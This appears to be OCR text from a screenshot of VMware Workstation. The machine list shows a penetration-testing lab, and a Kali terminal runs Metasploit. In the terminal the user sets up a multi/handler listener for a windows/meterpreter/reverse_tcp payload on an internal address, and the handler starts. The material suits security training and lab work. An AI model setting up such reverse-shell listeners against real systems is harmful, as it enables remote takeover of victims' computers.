 kali-linux-2025.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
centos7 x64
Kali-Linux-2020.3-vmware-amd64
kali x32
Nessus 8_VM12
owasp v1.0rc2
Ubuntu1604x64_ctfd_pwn
win10 x64 3
Windows Server 2012 R2 x64
Windows Server 2003 Enterprise Edition
Windows Server 2008 R2 x64
win8 x64 adobe
win xp pro
web1_xixi
kali-linux-2023.2-vmware-amd64
TL-RSAS
win2k8r2 x64
win7 x64
kali-linux-2025.3-vmware-amd64
win2k8r2 x64 win7 x64 kali-linux-2025.3-vmware-...
1 2 3 4 2 4:35
kali@kali: ~/Desktop/reverse
Session Actions Edit View Help
--help to learn more
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.100
LHOST => 10.10.10.100
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set ExitOnSession true
ExitOnSession => true
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.10.100:4444
msf exploit(multi/handler) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。